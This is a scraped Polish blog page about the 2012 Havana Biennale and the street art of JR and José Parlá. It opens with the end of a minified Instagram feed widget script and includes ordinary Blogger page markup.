this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5765358068731056004&amp;zx=1e31ef59-d8df-4882-83f2-9a98ea9315d4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5765358068731056004&amp;zx=1e31ef59-d8df-4882-83f2-9a98ea9315d4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://cuba.miamor.pl/'>Główna</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/p/blog.html' itemprop='url'>_O blogu</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/p/ania-cesar.html' itemprop='url'>_O mnie</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/p/wspolpraca.html' itemprop='url'>_Współpraca</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/p/kontakt.html' itemprop='url'>_Kontakt</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Kubańskie ABC</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/historia%20Kuby' itemprop='url'>_Historia</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/geografia%20Kuby' itemprop='url'>_GEOGRAFIA</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/klimat' itemprop='url'>_Klimat</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2015/12/jezyk-na-kubie.html' itemprop='url'>_Język</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/kuchnia%20kubańska' itemprop='url'>_Kuchnia kubańska</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/video' itemprop='url'>_Filmy i video</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/książki' itemprop='url'>_Książki</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/muzyka%20kubańska' itemprop='url'>_Muzyka</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/taniec%20kubański' itemprop='url'>_Taniec</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/sztuka%20kubańska' itemprop='url'>_Sztuka</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/news' itemprop='url'>_Wydarzenia bieżące</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/p/informacje-praktyczne-kuba.html' itemprop='url'>Podróż na Kubę</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/bilety-lotnicze-na-kube-kiedy-leciec-na.html' itemprop='url'>_Sezon i bilety</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/wiza-na-kube-noclegi-hawana-tarjeta-de.html' itemprop='url'>_Wiza</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/ubezpieczenie-na-kube-zdrowie-apteczka.html' itemprop='url'>_Ubezpieczenie</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/waluta%20kubańska' itemprop='url'>_Pieniądze</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/pieniadze-na-kubie-peso-cubano.html' itemprop='url'>__Dwie waluty</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/banki-i-wymiana-pieniedzy-na-kubie.html' itemprop='url'>__Banki/wymiana</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2012/02/ceny-na-kubie-budzet-waluta-na-kubie.html' itemprop='url'>__Ceny i budżet</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/ubezpieczenie-na-kube-zdrowie-apteczka.html' itemprop='url'>_Apteczka i szczepienia</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2014/01/noclegi-na-kubie-casas-particulares.html' itemprop='url'>_Zakwaterowanie</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/2011/11/kuba-oplata-wyjazdowa-clo-bagaz.html' itemprop='url'>_Informacje celne</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/telefon%20i%20Internet' itemprop='url'>_Telefony i Internet</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Elektryczność</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/transport%20na%20Kubie' itemprop='url'>_Transport</a></li>
<li itemprop='name'><a href='http://cuba.miamor.pl/search/label/zdjęcia%20z%20Kuby' itemprop='url'>FOTO</a></li>
<li itemprop='name'><a href='http://cuba-news.blogspot.com' itemprop='url'>CUBA NEWS</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='http://www.facebook.com/CubaMiAmorBlog' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/CubaMiAmor' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='http://plus.google.com/+CubaMiAmor' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='http://www.pinterest.com/cubamiamor/' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='http://www.instagram.com/cubaenfoto/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cuba.miamor.pl/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cuba - mi amor | Wszystko o Kubie' height='167px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAfUKeWrKbF6HwS4YFJYCnyGB4KM3UHBHi3830Dc5oCYKXLFQr5dR0hqgnDYzgSYt2m4J45N5DqJ_bwCrFygu4pXKcsjkvda0jlgGAvSOUNse_asfiV4b-qGuJSo7RU4Y2Nt8xw1aqFW0/s1600/LogoCubaMiAmor400px.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
11. biennale szuki w Hawanie
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Anna Winiarek'>
<span itemprop='name'>Anna Winiarek</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' itemprop='url'/>
<a class='timestamp-link' href='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-05-09T18:26:00+02:00'>9.5.12</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://cuba.miamor.pl/search/label/Hawana' rel='tag'>Hawana</a>,
<a href='https://cuba.miamor.pl/search/label/Kuba' rel='tag'>Kuba</a>,
<a href='https://cuba.miamor.pl/search/label/kultura%20kuba%C5%84ska' rel='tag'>kultura kubańska</a>,
<a href='https://cuba.miamor.pl/search/label/news' rel='tag'>news</a>,
<a href='https://cuba.miamor.pl/search/label/sztuka%20kuba%C5%84ska' rel='tag'>sztuka kubańska</a>,
<a href='https://cuba.miamor.pl/search/label/wiadomo%C5%9Bci%20z%20Kuby' rel='tag'>wiadomości z Kuby</a>,
<a href='https://cuba.miamor.pl/search/label/wydarzenia%20bie%C5%BC%C4%85ce' rel='tag'>wydarzenia bieżące</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2780755813307904072' itemprop='articleBody'>
<meta content=' Tegoroczne hawańskie biennale zapowiada się nader ciekawie. Rozpoczyna się 11 maja i potrwa miesiąc. W tym czasie prezentowane będą prace 1...' name='twitter:description'/>
<div style="text-align: justify;">
Tegoroczne hawańskie biennale zapowiada się nader ciekawie. Rozpoczyna się 11 maja i potrwa miesiąc. W tym czasie prezentowane będą prace 115 artystów z 43 krajów (na tej liście niestety nie ma Polski...).<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg" /></a><br />
Biennale od wielu lat cieszy się dobrą sławą i rokrocznie przyciąga na Kubę coraz większe rzesze zainteresowanych. Nie ma oficjalnych statystyk ilu miłośników sztuki odwiedzi biennale i ilu z nich przybędzie na wyspę z zagranicy. Wiadomo jednak, że w samych Stanach Zjednoczonych złożono 1300 wniosków o pozwolenie na wylot na Kubę (ze względu na zerwane stosunki dyplomatyczne od wielu lat Amerykanie mieli zakazane wyjazdy na Kubę, mogli to robić jedynie nieoficjalnie przez Kanadę lub Meksyk; od tego roku wydawane są specjalne zezwolenia dla osób, które wyjeżdżają np. w ramach wymiany kulturalnej).<br />
<br />
Prezentacje będą odbywać się nie tylko w galeriach i muzeach, ale także na ulicach. Od kilku tygodni przestrzeń publiczna jest przygotowywana pod tym właśnie kątem. Część prac i eksponatów pewnie na stałe wpisze się w hawański krajobraz. Przykładem jest uliczne grafitti, które już od kilku tygodni powstaje w różnych miejscach stolicy Kuby.<br />
<br />
Autorami są dwaj artyści: Francuz podpisujący się jako <a href="http://www.jr-art.net/" target="_blank">JR</a> oraz rezydujący na nowojorskim Brooklinie <a href="http://www.joseparla.com/" target="_blank">José Parlá</a>.<br />
<br />
<a href="http://www.insideoutproject.net/#@section=home" target="_blank">InsideOutProject</a> JR rozpoczął w roku 2000, a inspiracją był znaleziony w paryskim metrze aparat fotograficzny. Od tego czasu przemierza świat dokumentując za pomocą aparatu i kamery sztukę uliczną i rozpowszechnia przesłania, które chcą przekazać artyści poprzez swoje grafitti.<br />
<br />
JR tak mówi o projekcie: "W społeczeństwie obrazów jesteśmy nieustannie bombardowani twarzami ludzi, często znanych ludzi. Zwykle jednak te obrazy nie przestawiają opinii zwyłych zjadaczy chleba. Chcę, by w centrum uwagi znaleźli się anonimowi ludzie. Chcę wynieść na ulice ich twarze i redefiniować znaczenie słowa bohater."<br />
<br />
Dzieła są, moim zdaniem, fantastyczne! Kto wie, może z czasem Hawana zostanie królową street art'u...? Wszak grafitti w nic nie wpisuje się tak dobrze, jak w szare, odrapane ściany, odpadające tynki, prześwitujące przezeń cegły...<br />
<br />
Jak Wam się to podoba?<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijxJtlV77kLrUkiOHJcOJPmtDEGkhnxlFEWBpmhEkvKwp6aqCcO2-UpywRq9kvzt6dwZVONKcqxW55x8LrF-dAyhSIslK5PCsPjRXziNfM1_E0r85J8EiSGkhqUAA57meHZQ6DXoZl3ow/s1600/187079068884406632_17789355.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijxJtlV77kLrUkiOHJcOJPmtDEGkhnxlFEWBpmhEkvKwp6aqCcO2-UpywRq9kvzt6dwZVONKcqxW55x8LrF-dAyhSIslK5PCsPjRXziNfM1_E0r85J8EiSGkhqUAA57meHZQ6DXoZl3ow/s1600/187079068884406632_17789355.jpeg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix9nDRz0tQp8jI4F_BEGrtst_BSSyRX38FvLwd_pO23nirAWGqU9iUVC0yqfvI5Js58AbW9OxFk_BRX9ODP5CDJRmnaro_mmc0_HYnJ6Z8kFhf4OmGX5a9040KUoQHiBQQw1X8Sd1lG3o/s1600/187080262709154162_17789355.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix9nDRz0tQp8jI4F_BEGrtst_BSSyRX38FvLwd_pO23nirAWGqU9iUVC0yqfvI5Js58AbW9OxFk_BRX9ODP5CDJRmnaro_mmc0_HYnJ6Z8kFhf4OmGX5a9040KUoQHiBQQw1X8Sd1lG3o/s1600/187080262709154162_17789355.jpeg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOQ22-3dlRt_BI22oH8WTTcDv_CSUHIE9eGTLRFJZVCqukahirFco54tRh1yhaYj-cU1Obod4X4X_GHqAIIL7mflY6zdoUxRflfSWNBvyw9GnuW3AJ-R-J-2-hvd_DzhMEpILAV_CSViM/s1600/joseparla_jr_havana_partII-1.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOQ22-3dlRt_BI22oH8WTTcDv_CSUHIE9eGTLRFJZVCqukahirFco54tRh1yhaYj-cU1Obod4X4X_GHqAIIL7mflY6zdoUxRflfSWNBvyw9GnuW3AJ-R-J-2-hvd_DzhMEpILAV_CSViM/s1600/joseparla_jr_havana_partII-1.jpeg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_hPQlI-lfmz2tW-_v5l1bOvKPEz4hz4Q7ah9BEfanX79i4Z9hggZyYUCvaN19uwnFDmE04GuUuWZEv1EB_MmIY70wlOrccQTExEB_V9I_tAX5of4iGnyAwL4ENGDOETftfuYIkafZdw/s1600/joseparla_jr_havana_partII-3.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_hPQlI-lfmz2tW-_v5l1bOvKPEz4hz4Q7ah9BEfanX79i4Z9hggZyYUCvaN19uwnFDmE04GuUuWZEv1EB_MmIY70wlOrccQTExEB_V9I_tAX5of4iGnyAwL4ENGDOETftfuYIkafZdw/s1600/joseparla_jr_havana_partII-3.jpeg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5GxTIzd-UWirsvntj8rnzFjgD0bhumQjy7B861MPnvkrDOqzLCpCldn_eBHnVpAyW6BpwMFDzkcTEUQr5b3xYO-wvGxzUxxv62FMDPhvSThdqEo0C_cB3lB15-e-1AtCFiBqmWT1Op_s/s1600/joseparla_jr_havana_partII-6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5GxTIzd-UWirsvntj8rnzFjgD0bhumQjy7B861MPnvkrDOqzLCpCldn_eBHnVpAyW6BpwMFDzkcTEUQr5b3xYO-wvGxzUxxv62FMDPhvSThdqEo0C_cB3lB15-e-1AtCFiBqmWT1Op_s/s1600/joseparla_jr_havana_partII-6.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIA4NkW6R4jdlmeQnEOaQwRaL_olomwulrtC2WiIs3T0XIlG9h0UYYzsRm8GiBBPnorFTQ8nYTq-Cc-_azD853LMzTHA1lbTGa6fGSut85bBzznFT9zvUQDbYqKSrFdaweouosylHxaPA/s1600/jr_joseparla_cuba_habana_streetartnews2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIA4NkW6R4jdlmeQnEOaQwRaL_olomwulrtC2WiIs3T0XIlG9h0UYYzsRm8GiBBPnorFTQ8nYTq-Cc-_azD853LMzTHA1lbTGa6fGSut85bBzznFT9zvUQDbYqKSrFdaweouosylHxaPA/s1600/jr_joseparla_cuba_habana_streetartnews2.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz2FVZjCto8svV-c3oiLoddny6xcjZNp02X0uJI_caYjDJK19jAWzUJYrtpkZplr482Sr05onvVSH2_NA03_Yg4qzeHEtNOaQP4lkEX-vkhYVhDJkUnsqC5i4bHGLSmCkdOthiKOkQc9I/s1600/jr_joseparla_cuba_habana_streetartnews3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz2FVZjCto8svV-c3oiLoddny6xcjZNp02X0uJI_caYjDJK19jAWzUJYrtpkZplr482Sr05onvVSH2_NA03_Yg4qzeHEtNOaQP4lkEX-vkhYVhDJkUnsqC5i4bHGLSmCkdOthiKOkQc9I/s1600/jr_joseparla_cuba_habana_streetartnews3.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU3eBUA5ODnfKEGFyVnu_yoWbps-LGUQzmaNCvOOGfjLBNLIMjZex7S2KUb1xRofTb4NdclhpawkcXHzYIeHNSPF1Sy-TPfronS0N43tShhHYrh3nt7UzSKcEf5odJ-FOrfa3NDecDtEs/s1600/jr_joseparla_cuba_habana_streetartnews4.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU3eBUA5ODnfKEGFyVnu_yoWbps-LGUQzmaNCvOOGfjLBNLIMjZex7S2KUb1xRofTb4NdclhpawkcXHzYIeHNSPF1Sy-TPfronS0N43tShhHYrh3nt7UzSKcEf5odJ-FOrfa3NDecDtEs/s1600/jr_joseparla_cuba_habana_streetartnews4.jpeg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFMJKXmWkaPD0N9woH8VI4sGQgP28k9uzzMys0EDunjWZw71ha9R6B1VMwO9CQ5hKwdOFk_3waCT1oinRfdKyQExwmhaJ6LlA1sWLFW41CHOB_hyphenhyphenWvPpZxusBv8InQ9tVPMEXKyUaqVAo/s1600/jr_joseparla_cuba_habana_streetartnews5.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFMJKXmWkaPD0N9woH8VI4sGQgP28k9uzzMys0EDunjWZw71ha9R6B1VMwO9CQ5hKwdOFk_3waCT1oinRfdKyQExwmhaJ6LlA1sWLFW41CHOB_hyphenhyphenWvPpZxusBv8InQ9tVPMEXKyUaqVAo/s1600/jr_joseparla_cuba_habana_streetartnews5.jpeg" /></a></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html&title=11. biennale szuki w Hawanie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html&title=11. biennale szuki w Hawanie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html&title=11. biennale szuki w Hawanie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg&description= Tegoroczne hawańskie biennale zapowiada się nader ciekawie. Rozpoczyna się 11 maja i potrwa miesiąc. W tym czasie prezentowane będą prace 1...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html&title=11. biennale szuki w Hawanie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
wydarzenia bieżące
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Autor:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Anna Winiarek</span>
</span>
</span>
<span class='post-timestamp'>
o
<meta content='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' itemprop='url'/>
<a class='timestamp-link' href='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-05-09T18:26:00+02:00'>9.5.12</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1045837811'>
<a href='https://www.blogger.com/post-edit.g?blogID=5765358068731056004&postID=2780755813307904072&from=pencil' title='Edytuj post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etykiety:
<a href='https://cuba.miamor.pl/search/label/Hawana' rel='tag'>Hawana</a>,
<a href='https://cuba.miamor.pl/search/label/Kuba' rel='tag'>Kuba</a>,
<a href='https://cuba.miamor.pl/search/label/kultura%20kuba%C5%84ska' rel='tag'>kultura kubańska</a>,
<a href='https://cuba.miamor.pl/search/label/news' rel='tag'>news</a>,
<a href='https://cuba.miamor.pl/search/label/sztuka%20kuba%C5%84ska' rel='tag'>sztuka kubańska</a>,
<a href='https://cuba.miamor.pl/search/label/wiadomo%C5%9Bci%20z%20Kuby' rel='tag'>wiadomości z Kuby</a>,
<a href='https://cuba.miamor.pl/search/label/wydarzenia%20bie%C5%BC%C4%85ce' rel='tag'>wydarzenia bieżące</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cuba.miamor.pl/2012/05/postac-wszechczasow_11.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cuba.miamor.pl/2012/05/wierzchoek-gory-lodowej.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
<a class='home-link' href='https://cuba.miamor.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Cześć!</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
